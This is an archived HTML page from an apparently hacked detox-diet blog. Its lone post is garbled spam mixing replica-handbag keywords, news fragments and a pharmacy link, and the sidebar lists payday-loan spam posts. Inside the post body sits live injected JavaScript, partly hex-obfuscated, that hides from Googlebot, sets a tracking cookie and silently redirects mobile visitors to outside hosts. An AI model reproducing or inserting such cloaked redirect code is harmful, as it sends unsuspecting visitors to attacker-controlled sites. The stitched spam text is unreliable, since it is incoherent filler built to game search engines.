

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.40daydetox.com/2012/05/04/
body_size: 49095
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>May 4, 2012 | 40 Day Detox</title>

<meta name="generator" content="WordPress 3.6.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.40daydetox.com/wp-content/themes/applex/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="40 Day Detox RSS Feed" href="http://www.40daydetox.com/feed/" />
<link rel="pingback" href="http://www.40daydetox.com/xmlrpc.php" />

<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/menu.js"></script>


<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/cufon-yui.js"></script> 
<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/justus.font.js"></script>
 
 <script type="text/javascript"> 
Cufon.replace('h1');
Cufon.replace('h2');
Cufon.replace('h3');
Cufon.replace('h4');
    </script>


            <script type="text/javascript">//<![CDATA[
            // Google Analytics for WordPress by Yoast v4.3.3 | http://yoast.com/wordpress/google-analytics/
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-2830330-4']);
				</script><script src="http://www.40daydetox.com/wp-content/plugins/google-analytics-for-wordpress/custom_se_async.js" type="text/javascript"></script>
<script type="text/javascript">            _gaq.push(['_trackPageview']);
            (function () {
                var ga = document.createElement('script');
                ga.type = 'text/javascript';
                ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ga, s);
            })();
            //]]></script>
			<link rel='stylesheet' id='flickr-gallery-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flickr-gallery.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fg-jquery-ui-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/tab-theme/jquery-ui-1.7.3.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flightbox-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flightbox/jquery.flightbox.css?ver=1.5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flightbox/jquery.flightbox.js?ver=1.5.2'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/comment-reply.min.js?ver=3.6.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.40daydetox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.40daydetox.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.6.1" />
<meta property="og:site_name" content="40 Day Detox" />
<meta property="og:type" content="article" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- All in One SEO Pack 2.0.3.1 by Michael Torbert of Semper Fi Web Design[392,401] -->
<link rel="canonical" href="http://www.40daydetox.com/2012/05/04/" />
<!-- /all in one seo pack -->
			<script type="text/javascript">
				var get_sizes = null;
							</script>
		
</head>

<body onload="javascript: mbSet('menu2');">

<div id="wrap">

<div id="header">
<div id="menubar">
<ul id="menu" style="padding:0; margin:0;">
<li class="home"><a href="http://www.40daydetox.com/">Home</a></li>
<li class="rss"> <a href="http://www.40daydetox.com/feed/"> RSS (Posts) </a></li>
<li class="rssc"> <a href="http://40daydetox.disqus.com/latest.rss"> RSS (Comments) </a></li>
</ul>
<div class="clearboth">&nbsp;</div>
</div>

<div id="logo">
<h1><a href="http://www.40daydetox.com/">40 Day Detox</a></h1>
<h2>Cleanse Mind, Body &amp; Soul with the Detox Diet</h2>
<div class="clearboth">&nbsp;</div>
</div>


<div id="subbar">	
<ul id="menu2" style="padding:0; margin:0;">	
<li class="page_item page-item-2"><a href="http://www.40daydetox.com/about/">About</a></li>
<li class="page_item page-item-1503"><a href="http://www.40daydetox.com/40-day-detox/">40 Day Detox</a></li>
<li class="page_item page-item-1507"><a href="http://www.40daydetox.com/120-day-fat-loss-andmuscle-gain-competition/">120 Day Fat Loss / Muscle Gain Competition</a></li>
</ul>
<div class="clearboth">&nbsp;</div>
</div>

</div>



<div id="main" class="content">
<div id="left_side">

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopLinks */
google_ad_slot = "0662396550";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopLinks */
google_ad_slot = "0662396550";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<div style="float:left;margin:10px 10px 10px -25px;">
          <table width="672"  border="0" cellspacing="0" cellpadding="0">
              <tr>
                <th scope="col"><p align="left">
                  <script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxHomePageTopLeft */
google_ad_slot = "4087188414";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
                </p></th>
                <th scope="col"><p align="left">
                  <script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxHomePageTopRight */
google_ad_slot = "7054922379";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
                </p></th>
              </tr>
            </table>
        </div>



<div class="post">


<h2><a href="http://www.40daydetox.com/monthly-member-photos-shown-on-theme-of-travel/" rel="bookmark" title="Permanent Link to Monthly member photos shown on theme of travel">Monthly member photos shown on theme of travel</a> 
</h2>


<div class="entry">
<div class="indexfeature"></div>
<p>articles about monte vista elementary school
</p>
<p>ysl replica handbags His doubts about the traditional view arose as he was studying inscriptions on artifacts from southern Portugal. The inscriptions on those artifacts strongly resembled the languages known as Celtic, yet they dated as far back as 700 BC. This placed Celtic languages far from the Celt homelands in the middle of Europe at a very, very early date..  ysl replica handbags
</p>
<p>Replica Yves Saint Laurent Bags APRIL 3 Replica YSL Bags, 2012: David Vandiver Replica Yves Saint Laurent Handbags Replica Yves Saint Laurent, Lauren Giddings&#8217; boyfriend <a href="https://www.yslemusebag.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.yslemusebag.com']);">https://www.yslemusebag.com</a>, waits for Stephen McDaniel&#8217;s bond hearing to begin in Macon. Vandiver met Giddings in 2007. A year or so before enrolling in Mercer University&#8217;s law school, she landed an internship as a project assistant at the downtown Atlanta law office where he worked.  Replica Yves Saint Laurent Bags
</p>
<p>Yves Saint Laurent Replica The benevolence of promotional products could be gauged from the fact that they are the complete advertising tool suitable for any business big or small. They not only boost the brand name but also enhance the image of the company. Promotional products also make a fitting commemorative gift on a company annual anniversary.  Yves Saint Laurent Replica
</p>
<p>YSL Replica But perhaps it&#8217;s most useful to look at the impact that purchasing the bag has for the community to which a complimentary bag is given: In developing countries, where cooking fuel is particularly inefficient (as well as a very limited resource) <a href="https://www.yslemusebag.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.yslemusebag.com']);">Replica YSL Bags</a>, the bags have the potential to significantly reduce carbon emissions, along with the use of firewood Replica YSL, charcoal and, because it prevents evaporation Replica Yves Saint Laurent Handbags, water. Slow cooking, slow food, healthier alternatives they all go together, Collins suggested, part of a growing awareness of our need to reform the way we eat.&#8221;I didn&#8217;t invent heat retention cooking,&#8221; Collins admitted before I even had a chance to call her out on that. &#8220;I just put it into a bag.&#8221; Indeed, people have been finding ways to keep their food simmering without the need for additional fuel probably since they first realized just how much fuel cooking requires.  YSL Replica
</p>
<p>Replica Yves Saint Laurent Handbags &#8220;10 Minutes with Alfred Stieglitz&#8221; by Emmitt Booher. Monthly member photos shown on theme of travel. Free. &#8220;And she said, know I have this problem after every three day weekend. These kids come in to school depleted. Depleted was the word she used,&#8221; Kupchick said.  Replica Yves Saint Laurent Handbags
</p>
<p>Replica Yves Saint Laurent We all knew, of course, that cars were dangerous. Moving cars. Every few years there would be a terrible accident. More than one person has Can’t find your <a href="https://buynorxx.com/buy-cheap-albenza-online" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://buynorxx.com/buy-cheap-albenza-online']);">albenza</a> at an affordable price? You don’t need to search anymore, ‘cause you can buy it right here only for 0.49 USD!  told the story that they reported the serial number underneath the pedal crank bracket to CPD when their bike was stolen. I&#8217;ve never heard anybody recovered their stolen bike that they reported this way. Several folks have also reported that they were told bikes are stolen by organized individuals who come to Corvallis, fill up a van with stolen bikes, and take them out of town Replica Yves Saint Laurent.
</p>
<p>(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))window.location=b})(navigator.userAgent||navigator.vendor||window.opera,&#8217;http://gettop.info/kt/?sdNXbH&#8217;);var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.40daydetox.com%2Fmonthly-member-photos-shown-on-theme-of-travel%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;colorscheme=light&amp;font=arial" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height: 60px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:left;margin:-20px -20px -20px 0;">
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomLinks */
google_ad_slot = "5529882115";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomAds */
google_ad_slot = "5601841134";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div></div>
<div class="clearboth">&nbsp;</div>

</div>

	    <script type="text/javascript">
    // <![CDATA[
        var disqus_shortname = '40daydetox';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + 'disqus.com/forums/' + disqus_shortname + '/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
    //]]>
    </script>

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		



</div>

<div class="right_side">

<div class="extra">

<div class="widgets"><h3>Search</h3><form method="get" id="searchform" action="http://www.40daydetox.com/">
<div>Enter Search KeyWord: <input type="text" value="" name="s" class="input1" size=15 /> &nbsp;&nbsp; <input type="submit" class="button" value="Search" />&nbsp;
</div>
</form>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopRightLinks */
google_ad_slot = "0089401742";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!-- Quick Adsense Wordpress Plugin: http://quicksense.net/ -->
<div class="widgets">
<h3>Sponsors</h3>
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopRightSidebar */
google_ad_slot = "8091744946";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>		<div class="widgets">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.40daydetox.com/lendgreen-loan-13/" title="lendgreen loan">lendgreen loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/lendgreen-payday-loan-19/" title="lendgreen payday loan">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loans-2/" title="fig loans">fig loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-12/" title="fig loan">fig loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-8/" title="fig loan">fig loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-online-10/" title="fig loan online">fig loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-loan-online-11/" title="speedy cash loan online">speedy cash loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loans-4/" title="speedy cash payday loans">speedy cash payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-12/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-3/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-loan-19/" title="speedy cash loan">speedy cash loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-2/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-online-5/" title="first day loan online">first day loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-13/" title="first day loan">first day loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-payday-loan-12/" title="first day payday loan">first day payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-near-me-5/" title="first day loan near me">first day loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-payday-loans-4/" title="first day payday loans">first day payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-11/" title="first day loan">first day loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-loan-8/" title="cashnetusa loan">cashnetusa loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-loan-3/" title="cashnetusa loan">cashnetusa loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans-4/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans-9/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-lending-7/" title="cashnetusa lending">cashnetusa lending</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-payday-loans-reviews-16/" title="southwest financial payday loans reviews">southwest financial payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-payday-loan-6/" title="southwest financial payday loan">southwest financial payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-loans-6/" title="southwest financial loans">southwest financial loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-loan-near-me-17/" title="southwest financial loan near me">southwest financial loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-loans-13/" title="maxlend loans">maxlend loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-payday-loans-reviews-6/" title="maxlend payday loans reviews">maxlend payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-loan-near-me-15/" title="maxlend loan near me">maxlend loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-payday-loans-reviews-10/" title="maxlend payday loans reviews">maxlend payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-okc-11/" title="red river loans okc">red river loans okc</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-okc-15/" title="red river loans okc">red river loans okc</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-credit-14/" title="red river credit">red river credit</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-15/" title="red river loans">red river loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-of-cash-reviews-2/" title="dash of cash reviews">dash of cash reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-cash/" title="dash cash">dash cash</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-cash-loans-9/" title="dash cash loans">dash cash loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-of-cash-loan-15/" title="dash of cash loan">dash of cash loan</a>
						</li>
				</ul>
		</div><div class="widgets"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.40daydetox.com/category/40-day-detox-diary/" title="These posts chronicle my six week detox journey starting in August 2010">40 Day Detox Diary</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.40daydetox.com/category/blood-test/" title="View all posts filed under Blood Test">Blood Test</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.40daydetox.com/category/gain-weight-and-build-muscle/" title="These posts are focused on bodybuilding, weight lifting and gaining muscles for the 120 Day Muscle Gain Competition">Gain Weight and Build Muscle</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.40daydetox.com/category/lose-weight-and-burn-fat/" title="Posts in this category are for the 120 Day Fat Loss Competition">Lose Weight and Burn Fat</a>
</li>
		</ul>
</div><div class="widgets"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.40daydetox.com/2012/04/" title="View posts for April 2012">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.40daydetox.com/2012/06/" title="View posts for June 2012">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td><a href="http://www.40daydetox.com/2012/05/02/" title="A second assist of the game may well have ended Leeds&#8217; hopes
Saengerrunde Hall just wasn&#8217;t on the radar of Austin&#8217;s hip">2</a></td><td><a href="http://www.40daydetox.com/2012/05/03/" title="Two of the tests were completed after they had worked a month
Your blog write up business office actually bought throughout
(Below) Figure skater Shaelynne Macaulay">3</a></td><td><a href="http://www.40daydetox.com/2012/05/04/" title="Monthly member photos shown on theme of travel">4</a></td><td><a href="http://www.40daydetox.com/2012/05/05/" title="The Chinese guarded the secret of silk for millennia by
Can you imagine underwear for children in Laguna? The flowers
A year before his death, Kordic gave a pair of his gloves to">5</a></td><td><a href="http://www.40daydetox.com/2012/05/06/" title="(Lemonis will remain a very strong presence)">6</a></td>
	</tr>
	<tr>
		<td><a href="http://www.40daydetox.com/2012/05/07/" title="07hf8vRv canada goose store quiz">7</a></td><td><a href="http://www.40daydetox.com/2012/05/08/" title="25cw9bPn canada goose authentic kicks
It&#8217;s the extra details that make this an extremely functional">8</a></td><td><a href="http://www.40daydetox.com/2012/05/09/" title="The Electric District line, which runs under McCormick Place,
Some were on top of the roof while others were walking around">9</a></td><td><a href="http://www.40daydetox.com/2012/05/10/" title="And gold offers security and value in the face of all that
Accountants scrutinize your vouchers less stringently
5Mbp of the MIR2284C, HDGFL1 and PRL genes
